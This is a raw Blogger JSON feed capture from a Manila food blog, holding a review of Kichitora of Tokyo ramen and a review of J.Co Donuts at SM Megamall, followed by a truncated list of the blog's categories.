Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i45.tinypic.com\/9iehr6_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"42"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9125434620797192106"},"published":{"$t":"2012-12-13T13:23:00.000+08:00"},"updated":{"$t":"2012-12-14T13:27:00.671+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Kichitora of Tokyo: Authentic Tokyo Ramen in SM Megamall"},"content":{"type":"html","$t":"After our pampering session at the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/12\/chalife-powdered-milk-tea.html\" rel=\"nofollow\" target=\"_blank\"\u003EChaLife Milk Tea launch\u003C\/a\u003E in Nail It!, we headed out to SM Megamall to grab a bite. We first met up with \u003Ca href=\"http:\/\/www.itsberyllicious.com\/2012\/11\/kichitora-of-tokyo-new-authentic.html\" rel=\"nofollow\" target=\"_blank\"\u003EBerylle's\u003C\/a\u003E bf, D, who generously treated us at the newly-opened authentic ramen place in SM Megamall, \u003Cb\u003EKichitora of Tokyo\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Kichitora of Tokyo Interior\" src=\"http:\/\/farm9.staticflickr.com\/8342\/8269258425_53d71b5980_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated in SM Megamall's 2nd floor Mega Atrium, \u003Cb\u003EKichitora of Tokyo\u003C\/b\u003E which restaurant fronts \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/yabu-house-of-katsu-sm-megamall.html\" rel=\"nofollow\" target=\"_blank\"\u003EYabu\u003C\/a\u003E, brings together the winning recipes of three famous ramen and soba chains in Tokyo -- Kohmen, Kookai and Daijin. And while its interior is generally dark and sleek, the tiger prints on the wall give out not just a pop of color, but even epitomizes what Kichitora stands for, \"lucky tiger\" (Kichi means lucky, while tora is tiger in Japanese).\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8337\/8269244805_745242722e_z.jpg\" width=\"580\" alt=\"Kichitory of Tokyo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHaving recently opened, \u003Cb\u003EKichitora of Tokyo\u003C\/b\u003E was still on its soft opening phase when we visited. It didn't feel as such though as we were welcomed very enthusiastically by the whole crew, as well as Mr. Larson Chan, D's schoolmate and one among the restaurant's owners, who shared with us that they've even flown in chefs all the way from Japan to bring the most authentic Japanese ramen creations here in Metro Manila.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8491\/8269209979_86bc3a7837_z.jpg\" width=\"580\" alt=\"Gyouza P150\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo formally start our dinner, we had an order of their \u003Ci\u003E\u003Cb\u003EGyouza (P150)\u003C\/b\u003E\u003C\/i\u003E. Just a single bite from this 5-piece treat and my eyes glistened in pure happiness. Seriously, this is the best gyoza I've ever tasted in my whole life! The pan-fried wrapper was so delicately crisp while still being soft from steaming. And after absorbing how beautiful the dumpling shell was cooked, you'll get to experience an explosion of succulent meaty goodness. We were told that these were machine-made, and you can just imagine my awe after hearing that. I never knew machine-made gyouza can be this excellent! Oishii!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i50.tinypic.com\/dcf2b9.jpg\" width=\"580\" alt=\"Paitan Chicken Ramen P360\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nA bowl of the \u003Ci\u003E\u003Cb\u003EPaitan (White Soup) Chicken Ramen (P360)\u003C\/b\u003E\u003C\/i\u003E then followed suit. Just like the gyouza, this is also a winner! It has a light, creamy, yet very flavorful broth with slices of moist and succulent chicken breasts and served with thin, firm and chewy noodles, ones which I deem the perfect ramen noodles I've ever had! Mr. Chan shared with us that the secret to such amazing flavors and texture is their 8-hour cooking preparation. Just imagine chicken meat cooking on slow heat for that long... That's just perfection!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8352\/8270231392_81103cb7a9_z.jpg\" width=\"580\" alt=\"Special Miso Chashu Ramen with Ma Oil P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf the previous bowl is fit for the ladies, then this one is definitely for the \u003Ci\u003Emacho\u003C\/i\u003E diners. The \u003Ci\u003E\u003Cb\u003ESpecial Miso Chashu Ramen with Ma Oil (P395)\u003C\/b\u003E\u003C\/i\u003E, dubbed as the burger counterpart in the world of ramen, is a bowl packed with strong flavors of grilled pork chasu slices. If not for the bamboo shoots and thicker noodles, I'd find the taste too overbearing. However, if you dig super bold meaty flavors, then I'm sure you'd love this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8081\/8269164501_d3a3aa7bd5_z.jpg\" width=\"580\" alt=\"Spicy Mabo Tofu with Pork Tsukemen P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from ramen, we also got the \u003Ci\u003E\u003Cb\u003ESpicy Mabo Tofu with Pork Tsukemen (P395)\u003C\/b\u003E\u003C\/i\u003E. If you're new to tsukemen, it's basically \"dipping noodles,\" one of my favorites where the cold noodles is served separately from the dipping sauce. For this serving, the sauce is thick, rich and spicy while being equally meaty. Every chopstick-full was so enjoyable as the thick noodles complements its moderately-spicy dipping sauce so well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8216\/8270226478_5d2d98a191_z.jpg\" width=\"580\" alt=\"Jajamen with Soft-Boiled Egg P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur last noodle dish, the \u003Ci\u003E\u003Cb\u003EJajamen with Soft-Boiled Egg (P395)\u003C\/b\u003E\u003C\/i\u003E was coincidentally our least favorite among everything we had for the night. Being a dry, cold noodle dish, it was quite similar to the \u003Ci\u003E\u003Cb\u003ESpicy Mabo Tofu with Pork Tsukemen\u003C\/b\u003E\u003C\/i\u003E save for the spice. And while the runny egg on top and the slices of bamboo shoots were the only things we found interesting in this dish, I can't deny that it was good for what it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8071\/8269156853_af67532da0_z.jpg\" width=\"580\" alt=\"Kichitora Tokyo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe serving sizes at \u003Cb\u003EKichitora of Tokyo\u003C\/b\u003E is generally good for one. And honestly, if you're more of a big eater, a bowl might leave you wanting for more. However, for the prices, it's best and more cost-efficient to order from their set menu where you can get 2 items (ramen + gyouza or rice bowl) at standard sizes for less than P500.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile it was unfortunate that we missed out on desserts, I can positively tell that we'll find ourselves returning to Kichitora of Tokyo again and again. Everything we had was excellent and of top-notch quality. Service was also fast and courteous that you can't even tell they're on soft opening! Actually, the quality of Kichitora of Tokyo's food and service even at this stage, can give more experienced restaurants a run for their money!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKichitora of Tokyo, SM Megamall\u003Cbr \/\u003E\n2\/F SM Megamall, Mega Atrium, Julia Vargas Ave.,\u003Cbr \/\u003E\nWack-Wack, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 775-1100\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kichitora.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/KichitoraPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/KichitoraPH\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9125434620797192106\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/12\/kichitora-of-tokyo.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9125434620797192106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9125434620797192106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/12\/kichitora-of-tokyo.html","title":"Kichitora of Tokyo: Authentic Tokyo Ramen in SM Megamall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i50.tinypic.com\/dcf2b9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-314641888662713267"},"published":{"$t":"2012-08-24T07:30:00.000+08:00"},"updated":{"$t":"2013-08-23T04:40:24.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"J.Co Donuts \u0026 Coffee: The New Donut Craze in Manila"},"content":{"type":"html","$t":"After \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/daily-quickie-krispy-kreme-spider-man.html\" rel=\"nofollow\" target=\"_blank\"\u003EKrispy Kreme\u003C\/a\u003E, another international donut and coffee destination hits Manila. But this time, it isn't from the United States, but from Indonesia. And although you probably have heard and seen this new donut and coffee establishment, it wasn't until last month that I first got to try a treat from \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"JCo Donuts Box\" src=\"http:\/\/farm8.staticflickr.com\/7265\/7837682114_87dce207ff_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore July ended, I've already visited \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E in its newly-opened branch in SM Mall of Asia. However, since I got sick a day after grabbing a box of donuts, I only managed to get a taste of two donut flavors. And to save my throat from demise, I decided to just give this Indonesian donut brand another try after I recover my taste buds.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I got better in a week, it wasn't until last Saturday that I finally had the chance to visit \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E. But this time, in their flagship store at SM Megamall since I was already there to take advantage of the Mega Food Sale. However, I wasn't sure if I already got lucky 'cause I only had to wait over 30 minutes to get to the counter. You see, after I bought my box of donuts, there was a sudden surge of queuing patrons.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8294\/7837652868_155cd7426a_z.jpg\" width=\"580\" alt=\"JCo Donuts and Coffee SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI had a short chat with one of the crew at \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E, and I found out that the SM Megamall branch is always packed even on weekdays. On peak hours, lines by the counter are always this long, or even worse. And on average, customers should wait about an hour or even two before getting their \u003Cb\u003EJ.Co Donuts\u003C\/b\u003E. That's just crazy, right?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith lines this crazy long, and patrons this crazy over \u003Cb\u003EJ.Co Donuts\u003C\/b\u003E, I guess I really had to sample as many donut flavors as I can to try and justify this crazy demand. So without further ado, here are my 2 separate purchases of a \u003Ci\u003E\u003Cb\u003EDozen of Donuts (P350)\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i48.tinypic.com\/30ikpqo.jpg\" width=\"580\" alt=\"JCo Donuts Flavors\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis first box is what I bought last month from the SM Mall of Asia branch, but I only got to try two flavors since my throat can't take more than that, being sick and all.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E - I personally got to try this \u003Cb\u003EJ.Co\u003C\/b\u003E signature donut and I loved it! The donut itself is very soft with smeared white Belgian chocolate frosting and toasted almond slices on top. Aside from tasting sweet and creamy, the crispy almonds were also a delight to munch.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGreen Tease\u003C\/i\u003E\u003C\/b\u003E - I also got to sample this round donut with a generous green tea frosting. Although I liked that \u003Cb\u003EJ.Co's\u003C\/b\u003E is truly of a green tea flavor, I found it a little too much for a piece of pastry.\u003C\/li\u003E\n\u003C\/ul\u003EI didn't get to taste the other flavors in this bunch, but my parents and little sister gave this box their stamps of approval. Every donut flavor they had wasn't too sweet for their palates. They all agree that in terms of sweetness, they prefer \u003Cb\u003EJ.Co\u003C\/b\u003E over \u003Cb\u003EKrispy Kreme\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8307\/7837582988_d258285a5c_z.jpg\" width=\"580\" alt=\"JCo Donuts Flavor\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis second box on the other hand, was from my recent visit to \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E\u003C\/i\u003E in SM Megamall. Although I successfully got a hold of the best-selling \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E which my parents and aunt loved to bits, I didn't manage to try the other unique flavors like the \u003Cb\u003E\u003Ci\u003EMona Pisa\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EMango Blitz\u003C\/b\u003E\u003C\/i\u003E since they weren't readily available.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EWhy Nut\u003C\/i\u003E\u003C\/b\u003E - Next to \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, this is my favorite. Aside from a white chocolate topping over the soft donut, it's also filled with a slightly chunky peanut butter inside making this perfect for peanut butter lovers like me.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMr. Green Tea\u003C\/i\u003E\u003C\/b\u003E - Unlike the \u003Cb\u003E\u003Ci\u003EGreen Tease\u003C\/b\u003E\u003C\/i\u003E flavor, this donut has just the right amount of matcha green tea for me. Every bite didn't have an overbearing green tea taste, and the crushed nuts atop also added for an interesting crunch.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAvocado DiCaprio\u003C\/i\u003E\u003C\/b\u003E - Many raved about this, but unfortunately, I wasn't too impressed. The taste might have changed since I ate this the next day after my purchase, but I find the avocado flavor a little lacking. However, I liked the surprise cream filling inside, as well as the chocolate bits around the donut.\u003C\/li\u003E\n\u003C\/ul\u003EI wanted to try the other flavors, but since I'm quite concerned with my weight and figure these past few weeks, I decided not to indulge myself too much. However, here are my family's top picks should you be interested to find out what they liked.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/i\u003E\u003C\/b\u003E - It would be a sin not to include this on our top picks. We can actually buy a dozen of just all \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, and I'm dead serious!\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EJacky Chunk\u003C\/b\u003E\u003C\/i\u003E - This is my little sister's pick since she was the only one who got to try this both times. She said the dark chocolate frosting together with the chopped peanut toppings made this donut very enjoyable.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EBlueberry More\u003C\/b\u003E\u003C\/i\u003E - Aside from \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, my mom likes this donut smeared with blueberry jam and adorned with white chocolate bits on the side. It was quite a given though since my mom likes berries.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i47.tinypic.com\/ok6hol.jpg\" width=\"580\" alt=\"J.Co Donuts Flavors\"\u003E\u003C\/div\u003EAs for me, my top picks for now are \u003Cb\u003E\u003Ci\u003EAlcapone\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EWhy Nut\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EMr. Green Tea\u003C\/b\u003E\u003C\/i\u003E in this particular order. However, I look forward in trying out the \u003Cb\u003E\u003Ci\u003EMona Pisa\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EMango Blitz\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003ECopa Banana\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EOreology\u003C\/b\u003E\u003C\/i\u003E, as well as the coffee offerings at \u003Cb\u003EJ.Co Donuts \u0026 Coffee\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter finally getting a taste of J.Co's donuts, I can definitely say that these are my kind of donuts. They got great variety, aren't too sweet, and they also have quirky names that I dig. I also like their pricing strategy of marking every donut at P42 each so customers won't get budget-conscious in trying out certain flavors. However, I'm still not willing to line up for an hour just to get a hold of them. I draw the line at 30 minutes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 3.5\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EJ.Co Donuts \u0026 Coffee, SM Megamall\u003Cbr \/\u003E\nSM Megamall Mega Strip B, Julia Vargas Ave.,\u003Cbr \/\u003E\nHighway Hills, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 508-9182\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.jcodonuts.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/JCoDonuts.Pilipinas\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/JCOPhilippines1\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/314641888662713267\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html#comment-form","title":"197 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/314641888662713267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/314641888662713267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/08\/jco-donuts-coffee-sm-megamall.html","title":"J.Co Donuts \u0026 Coffee: The New Donut Craze in Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/30ikpqo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"197"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default?alt=json-in-script&start-index=97&max-results=1&callback=random_posts
body_size: 8985
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles 